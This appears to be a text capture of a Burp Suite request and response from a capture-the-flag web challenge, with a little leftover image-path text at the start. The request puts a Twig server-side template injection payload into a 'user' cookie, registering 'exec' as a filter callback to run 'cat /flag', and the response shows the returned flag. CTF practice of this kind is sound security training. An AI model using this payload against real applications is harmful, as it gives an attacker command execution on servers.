 Send
Cancel
< ▼
> ▼
Target: http://0c847b49-d65c-4088-acf5-2930b2f
Request
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: 0c847b49-d65c-4088-acf5-2930b2fed90a.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2a6dc6a82e350fab114e41fde39638bc; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFi
lter("cat /flag")}}
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
</a>
</li>
56 </ul>
57
58 <ul class="nav navbar-nav navbar-right ul-head2">
59 <li class="">
<a href="index.php">
@Shana
</a>
</li>
60 </ul>
61 </div>
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello flag{537245bf-a78a-4873-9060-ae96e968048d}
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">